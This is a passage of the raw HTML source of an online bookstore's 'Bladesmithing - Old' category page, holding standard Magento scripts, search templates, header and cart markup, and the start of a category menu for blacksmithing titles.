

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bluemoonpress.org/old/bladesmithing.html
body_size: 19175
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fbluemoonpress.org\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fbluemoonpress.org\u002Fstatic\u002Fversion1764629223\u002Ffrontend\u002FSm\u002Famabook\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Bladesmithing - Old"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Bladesmithing - Old</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Squareup_Omni/css/loyalty-main.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/header-1.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/product-1.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/pages-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/footer-1.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Sm_AuthorManagement/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/Sm_AuthorManagement/css/smauthor.css" />
<script  type="text/javascript"  src="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://bluemoonpress.org/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://bluemoonpress.org/media/favicon/default/favicon.png" />
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WP8KJHD');</script>
<!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link href="https://fonts.googleapis.com/css?family=Lato:300,400,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Baskerville:400,700&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" media="all" href="https://bluemoonpress.org/media/sm/configed_css/settings_default.css"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter enable-ladyloading header-1-style product-1-style footer-1-style page-products categorypath-old-bladesmithing category-bladesmithing catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP8KJHD"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".bluemoonpress.org",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbluemoonpress.org\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbluemoonpress.org\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <script nonce="ZXR3eW1lNDE0NWltejVzajZsOWFiZWo0ZXQwOGtxbWk=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/bluemoonpress.org\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"","popularTitle":"Popular Suggestions","popularSearches":["The","Books","Artist","Metal","Book"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/bluemoonpress.org\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":null,"customerGroupId":0,"filterPosition":"","availableOrders":{"_score":"Relevance","name.sort_name":"Title","price_0_1":"Price","author_value.sort_author":"Author"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span>
                </div>
                <!-- /ko -->
            </div>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header">
    
<div class="header-container header-style-1">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-6">
                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="hotline">Customer Service: +1 (814) 599-0665</p></div>                    
                </div>

                <div class="col-lg-6">
                    <div class="language-currency">
                        
                                                <div class="link wishlist"><a href="https://bluemoonpress.org/wishlist/">Wishlist </a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-middle">
        <div class="container">
            <div class="middle-content">
                <div class="logo-container">
                    
<h1 class="logo-content">
    <strong>
            </strong>

    <a class="logo" href="https://bluemoonpress.org/" title="">
        <img src="https://bluemoonpress.org/media/logo/default/bmp_fullsize_logo.png"
             alt=""
            width="212"                    />
    </a>
</h1>
                </div>

                <div class="right-container">
                    <div class="right-content">
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://bluemoonpress.org/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://bluemoonpress.org/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://bluemoonpress.org/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                        <div class="customer-action">
                            <div class="customer-links" data-move="customer-mobile">
                                                         <ul  class="header links">    
                            
                                                            <li><a class="creat" href="https://bluemoonpress.org/customer/account/login/" title="Sign in">Sign in </a> </li>
                                <li><a href="https://bluemoonpress.org/customer/account/create/" title="Create An Account">Create An Account</a></li> 
                                                         </ul>
                            </div>
                         </div>
                        <div class="minicart-header" data-move="minicart-mobile">
                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://bluemoonpress.org/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number hidden"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number hidden">0</span>
            <!-- /ko -->
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
		
		<!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/bluemoonpress.org\/checkout\/cart\/","checkoutUrl":"https:\/\/bluemoonpress.org\/checkout\/","updateItemQtyUrl":"https:\/\/bluemoonpress.org\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/bluemoonpress.org\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/bluemoonpress.org\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/bluemoonpress.org\/customer\/account\/login\/referer\/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/bluemoonpress.org\/captcha\/refresh\/","isRequired":false,"timestamp":1768975846}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://bluemoonpress.org/static/version1764629223/frontend/Sm/amabook/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom ontop-element">
        <div class="container">
            <div class="desktop-menu">
                <div class="vertical-block">
                    

<div class="vertical-menu-block">
    <div class="block-title-menu">All Categories</div>

    <div class="vertical-menu-content">
        <nav class="navigation" role="navigation">
            <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                <li  class="level0 nav-1 category-item first level-top"><a href="https://bluemoonpress.org/jb-hammer-in.html"  class="level-top" ><span>Hammer-in</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://bluemoonpress.org/all-titles.html"  class="level-top" ><span>All Titles</span></a></li><li  class="level0 nav-3 category-item has-active level-top parent"><a href="https://bluemoonpress.org/old.html"  class="level-top" ><span>Old</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://bluemoonpress.org/old/educational.html" ><span>Educational</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first parent"><a href="https://bluemoonpress.org/old/educational/historical.html" ><span>Historical</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-1-1 category-item first"><a href="https://bluemoonpress.org/old/educational/historical/early-tools.html" ><span>Early Tools</span></a></li><li  class="level3 nav-3-1-1-2 category-item last"><a href="https://bluemoonpress.org/old/educational/historical/early-trades.html" ><span>Early Trades</span></a></li></ul></li><li  class="level2 nav-3-1-2 category-item"><a href="https://bluemoonpress.org/old/educational/young-smiths.html" ><span>Young Smiths</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://bluemoonpress.org/old/educational/biography.html" ><span>Biography</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://bluemoonpress.org/old/classic.html" ><span>Classic</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first parent"><a href="https://bluemoonpress.org/old/classic/historical.html" ><span>Historical</span></a><ul class="level2 submenu"><li  class="level3 nav-3-2-1-1 category-item first"><a href="https://bluemoonpress.org/old/classic/historical/early-tools.html" ><span>Early Tools</span></a></li><li  class="level3 nav-3-2-1-2 category-item last"><a href="https://bluemoonpress.org/old/classic/historical/early-trades.html" 